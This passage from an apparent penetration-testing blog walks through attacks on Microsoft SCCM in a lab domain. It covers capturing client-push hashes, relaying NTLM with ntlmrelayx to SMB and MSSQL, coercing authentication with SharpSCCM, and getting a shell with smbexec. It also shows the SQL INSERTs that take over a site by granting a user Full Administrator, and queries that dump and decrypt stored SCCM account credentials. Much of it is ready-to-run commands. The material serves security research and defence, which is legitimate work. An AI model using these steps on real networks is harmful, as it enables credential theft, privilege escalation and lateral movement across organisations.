
This is the same file as described earlier, so we wont cover decryption here! More details on this attack are in XPN’s blog post on the subject.
I suspect this could also be abused by leveraging pre2k computer accounts, removing the need to perform relaying.
Credential Access – Client Push Account

We can trigger a client push and capture the hashes with Responder.

Note that we get both the machine account and the Client Push account. Password cracking can be attempted using mode 5600 in hashcat.
Another option covered by Christian’s talk at BHIS involves us ‘removing’ our device from SCCM, which will cause it to automatically try to re-enrol it back into SCCM. This does require us to escalate to SYSTEM permissions, and is quite noisy given we are renaming machines, disabling firewalls and so on. It also requires automatic client push and Allow connection fallback to NTLM to be enabled.
As detailed in his talk, this means that one of two accounts will then authenticate onto our machine:
- The SCCM Client Push account
- The machine account for the SCCM Site Server
From here, we can then obtain a NTLMv2 hash for one of those accounts. Given the complexity of this, we are likely better using the invoke client-push attack from SharpSCCM if we meet the criteria, as it only requires a low-priv user account.
Lateral Movement – Client Push Account
The premise of this attack is that we can abuse the Client Push account by coercing it to authenticate with our machine. We can then relay this authentication onto other devices to move laterally. The crux of this is that the Client Push account needs to have local admin on all clients to work – so we just need meet the criteria above (SMB signing disabled & not patched). This is from Gabriel’s talk at BHIS, which refers to a talk by Brandon Colley at BSides KC.
This does have a few pre-reqs.
- Requires SMB Signing to be disabled on our target – we can find this out with
sccmhunter.py sccm. KB15599094andKB15498768to not be installed. If they are installed, then we might be able to do the SCCM Server Machine Account method below




Below is a diagram summarising the attack, ultimately step 4 can be whatever ‘action’ we want to take that leverages NTLM relaying. For example, this could be relaying to ADCS via ESC8.
We will start ntlmrelayx, targeting a server I know already exists (10.10.0.151). I will use the -socks flag so that we can leverage this captured NTLM authentication with a tool of our choice (by using proxychains).
python3 ntlmrelayx.py -t 10.10.0.151 -smb2support -socksAnd then we can invoke the Client Push account to authenticate to our domain-joined machine with SharpSCCM , using its invoke client-push command. 10.10.0.161 is the IP address for our ntlmrelayx server.
SharpSCCM.exe invoke client-push -t 10.10.0.161 -mp sccm.sccmlab.local -sc S01
After a little wait, ntlmrelayx captures the incoming authentication.

We can run the socks command in ntlmrelayx to show the status of the captured sessions.

In this case, I will use smbexec.py to obtain a shell as a demo. Make sure your account (SCCMLAB/SCCMCLIENTPUSH) matches up with the account you captured in ntlmrelayx. Also check proxychains is set to 127.0.0.1:1080, as that is what impacket uses by default.
proxychains python3 smbexec.py SCCMLAB/SCCMCLIENTPUSH@10.10.0.151 -no-pass
Lateral Movement – Site Takeover
Via SQL

As described by Chris Thompson of SpecterOps, the computer account for the Primary Site server is required to be a local admin on the SQL server and Management Point computers. Chris describes this in far better detail than I will be able to, but in effect this means that we can coerce NTLM authentication from the Primary Site’s computer account and relay it onto the SQL Server which supports the SCCM site. From this point, you could then grant yourself the Full Administrator SCCM role using SQL commands – giving yourself full access to any system managed by the Site. Gabriel covers this at 1:22:54.
This does require Extended Protection to be disabled in MSSQL. If this is enabled, then we can always relay via SMB onto a Management Point or MSSQL servers, if SMB Signing is disabled. This process is semi-automated with sccmhunter using the mssql module.
In order to be able to execute SQL queries against the site’s SQL server, we will coerce authentication from the site server’s machine account and relay it to the mssql service on the SQL server. This attack works due to a requirement for the site server’s machine account to have local admin rights over the SQL server during the setup of SCCM. See the first image in Chris’s blog as proof.
In the diagram below, the ‘site takeover’ section is only steps 1-4, steps 5-9 detail the exploitation steps if a package is deployed via SharpSCCM (as shown later on).


To start, lets check if we have permission to run a command on server1.sccmlab.local. As expected, we don’t have permission.
Lets stand up ntlmrelayx to capture incoming NTLM authentication requests. We will use SOCKS mode to keep the connection open, which will allow us to use proxychains to run SQL queries against the DB (10.10.0.102).
python ntlmrelayx.py -smb2support -ip 10.10.0.161 -t mssql://10.10.0.102 -socksWhen this is stood up, we can trigger a Client Push from our infected user account. Don’t forget to set the target (-t) to the IP address of our machine running ntlmrelayx!
SharpSCCM.exe invoke client-push -mp sccm.sccmlab.local -sc S01 -t 10.10.0.161ntlmrelayx catches the incoming authentication, notice that SCCM$ manages to authenticate against the mssql service on the penultimate line.

Whilst keeping ntlmrelayx open, lets open another terminal and proxy our SQL queries through to the SQL server. Note that the account name is wrapped in quotes due to it containing a $ sign. We are also using -windows-auth. When we connect we can enter whatever we want for the password.
proxychains python3 mssqlclient.py "SCCMLAB/SCCM$"@10.10.0.102 -windows-auth
We will now run sccmhunter.py mssql to determine the SQL command to run. In this, we will set joe.bloggs to have SCCM admin rights on site S01 with the arguments -tu joe.bloggs -sc S01
python sccmhunter.py mssql -d sccmlab.local -dc-ip 10.10.0.100 -u joe.bloggs -p a -tu joe.bloggs -sc S01Resulting in a few SQL statements being generated:

use CM_S01

INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x0105000000000005150000003B0AC320F4F69FBD8B3F26E644060000,'SCCMLAB\joe.bloggs',0,0,'','','','','S01');

SELECT AdminID,LogonName FROM RBAC_Admins;
Lets run the first set of commands, which will add joe.bloggs into the RBAC_Admins group. We can then prove we have set joe.bloggs to AdminID = 16777218 by running a SELECT query on the RBAC_Admins table
Lets add this into our sccmhunter command to get the final queries, to grant permissions onto the joe.bloggs account.

INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777218,'SMS0001R','SMS00ALL','29');

INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777218,'SMS0001R','SMS00001','1');

INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES (16777218,'SMS0001R','SMS00004','1');
And we can confirm we have added our permissions in:

We can also confirm this by going to Administration -> Security -> Administrative Users within MCM.

Lets run our command again to execute calc.exe on server1.sccmlab.local, this time we have success!
Via AdminService API
Hot off the press!! Garrett Foster recently released a blog post detailing how we can leverage the AdminService API interface to also take over an SCCM site. AdminService API is used to perform SCCM administrative tasks, and is used by the admin and pivot modules in sccmhunter – which Garrett wrote.
Using their PR to impacket, we will run ntlmrelayx. We can obtain our user’s SID using SharpSCCM.exe local user-sid.
ntlmrelayx.py -t https://sccm.sccmlab.local/AdminService/wmi/SMS_Admin -smb2support --adminservice --logonname "SCCMLAB\joe.bloggs" --displayname "SCCMLAB\joe.bloggs" --objectsid S-1-5-21-549653051-3181377268-3861266315-1604We will again coerce authentication via Client Push, but we could use PetitPotam or another technique of your choosing.
SharpSCCM.exe invoke client-push -mp sccm.sccmlab.local -sc S01 -t 10.10.0.161Unfortunately, this attack wouldn’t work for me as my SMS Provider is on the same server as the site server itself, they need to be separate for this attack to work, as shown by my Site’s information below:
This can also be done via pass-the-hash, for example if we can perform ADCS abuse against a user with privilege over the WMI interface. This will be merged into sccmhunter at some point in the future, but can currently be performed with smsadmin
Lateral Movement – NTLM Relay To Other SCCM Clients

If the Client Push account has not been defined in an SCCM environment, the machine account of the SCCM server will be used to push the SCCM client onto endpoints. Therefore, the SCCM site computer account will have local admin rights across the estate. This means that if:
- We can coerce authentication from the push account (i.e. PetitPotam)
- SMB Signing is disabled (i.e. we can relay)
Then we can relay this authentication onto any SCCM client and gain admin access to it. This should be possible even after the two patches (KB15599094 and KB15498768) are installed. Gabriel has a great demo of this in his talk at 1:19:07. Below we use an example of SMBExec, but this could be any tool which can be used with a relayed NTLM authentication & proxychains.
If we now trigger a client push with SharpSCCM, we only get an authentication request from the SCCM$ account, not the sccmclientpush account.
SharpSCCM.exe invoke client-push -mp sccm.sccmlab.local -sc S01 -t 10.10.0.161
Due to us having configured a Client Push account before, this attack wont work, due to the SCCM$ account not having local admin rights onto the SCCM managed devices. In another network which has never used a dedicated Client Push account, we would expect to see the computer account as a local admin below.
SQL DB Admin To Primary Site DB

Obtain SCCM User Creds
If we have admin access to the SQL DB which supports the Primary Site, we can read out the encrypted credentials to SCCM users, by reading the SC_UserAccount table. Thanks (Again) to XPN, we can use his PoC ‘sccmdecryptpoc.cs‘ to decrypt the contents of the files, with his Twitter thread covering the process in more detail.
This requires admin access to the server containing the “Microsoft Systems Management Server” CSP for it to work. In practise I believe this means we need to perform the decryption on an SCCM site server – though this doesn’t stop us from obtaining the encrypted value!
Again, we will assume we can coerce authentication and relay it onto the SQL server, though this attack can equally be performed if we have access to the SQL database itself. Lets do our standard setup for ntlmrelayx.
python ntlmrelayx.py -smb2support -ip 10.10.0.161 -t mssql://10.10.0.102 -socksAnd then coerce authentication using Client Push
SharpSCCM.exe invoke client-push -mp sccm.sccmlab.local -sc S01 -t 10.10.0.161We can then run SQL commands on the SQL server using proxychains, like we did for the Site Takeover attacks.
proxychains python3 mssqlclient.py "SCCMLAB/SCCM$"@10.10.0.102 -windows-authUSE CM_S01
SELECT UserName,Password FROM SC_UserAccount

We can then use XPNs SCCMDecryptPoc tool to decrypt this.
Alternatively, we can use Mimikatz to do this so long as we have a valid connectionstring to the DB. This can be done using the misc::sccm /connectionstring:XYZ command. This will come with the associated fun involved with using Mimikatz.



Dumping Task Sequences
We can dump Task Sequences to look for creds and other interesting stuff. Several tables (vSMS_TaskSequencePackage, vSMS_TaskSequencePackageEx and TS_TaskSequence) contain the Sequence column which contains the XML for the Task Sequence. We can find the details on the accounts with the following SQL query:
SELECT TS_ID, Name, Sequence FROM vSMS_TaskSequencePackage
Unfortunately, SCCM doesnt just give us the plaintext XML, with the rows showing the characteristic 0x38393133303030 value. We can decrypt this using DeObfuscateSecretString by Mayyhem, after we convert this from hexidecimal.
